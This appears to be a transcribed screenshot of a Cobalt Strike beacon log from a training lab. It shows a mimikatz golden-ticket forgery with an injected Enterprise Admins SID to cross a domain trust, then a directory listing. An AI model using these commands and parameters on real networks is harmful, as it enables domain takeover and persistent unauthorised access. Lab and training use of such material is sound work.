 [04/15 03:12:01] beacon> mimikatz kerberos::golden /user:Administrator /domain:LAB.TRUSTED.VL /sid:S-1-5-21-2241985869-2159962460-1278545866 /sids:S-1-5-21-3576695518-347000760-3731839591-519 /aes256:a7880265164670ddfc041c250bdf7d8166bf
[04/15 03:12:01] [*] Tasked beacon to run mimikatz's kerberos::golden /user:Administrator /domain:LAB.TRUSTED.VL /sid:S-1-5-21-2241985869-2159962460-1278545866 /sids:S-1-5-21-3576695518-347000760-3731839591-519 /aes256:a7880265164670ddf
[04/15 03:12:03] [+] host called home, sent: 814339 bytes
[04/15 03:12:07] [+] received output:
User      : Administrator
Domain    : LAB.TRUSTED.VL (LAB)
SID       : S-1-5-21-2241985869-2159962460-1278545866
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3576695518-347000760-3731839591-519 ;
ServiceKey: a7880265164670ddfc041c250bdf7d8166bf8ca0c06d86c3ddec12620fdfb800 - aes256_hmac
Target    : TRUSTED.VL
Lifetime  : 4/15/2025 7:12:06 AM ; 4/13/2035 7:12:06 AM ; 4/13/2035 7:12:06 AM
-> Ticket : golden.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
[04/15 03:12:16] beacon> dir
[04/15 03:12:16] [+] Running dir (T1083)
[04/15 03:12:16] [*] Running dir (T1083)
[04/15 03:12:17] [+] host called home, sent: 5898 bytes
[04/15 03:12:18] [+] received output:
Contents of .\*:
04/15/2025 07:12 <dir> .
09/19/2022 14:43 <dir> ..
09/19/2022 13:53 42 .htaccess
04/15/2025 07:07 328704 a.exe